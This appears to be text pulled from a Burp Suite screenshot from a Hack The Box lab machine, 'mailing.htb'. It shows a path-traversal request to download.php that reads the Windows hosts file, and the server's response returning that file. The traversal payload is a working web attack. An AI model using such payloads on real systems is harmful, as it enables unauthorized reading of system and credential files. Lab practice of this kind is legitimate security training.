 Request
Pretty Raw Hex
1 GET /download.php?file=../../../windows/system32/drivers/etc/hosts HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hosts"
10 X-Powered-By: ASP.NET
11 Date: Sun, 05 May 2024 18:08:03 GMT
12 Connection: close
13 Content-Length: 849
14
15 # Copyright (c) 1993-2009 Microsoft Corp.
16 #
17 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
18 #
19 # This file contains the mappings of IP addresses to host names. Each
20 # entry should be kept on an individual line. The IP address should
21 # be placed in the first column followed by the corresponding host name.
22 # The IP address and the host name should be separated by at least one
23 # space.
24 #
25 # Additionally, comments (such as these) may be inserted on individual
26 # lines or following the machine name denoted by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com # source server
31 # 38.25.63.10 x.acme.com # x client host
32
33 # localhost name resolution is handled within DNS itself.
34 #127.0.0.1 localhost
35 #::1 localhost
36
37 127.0.0.1 mailing.htb
38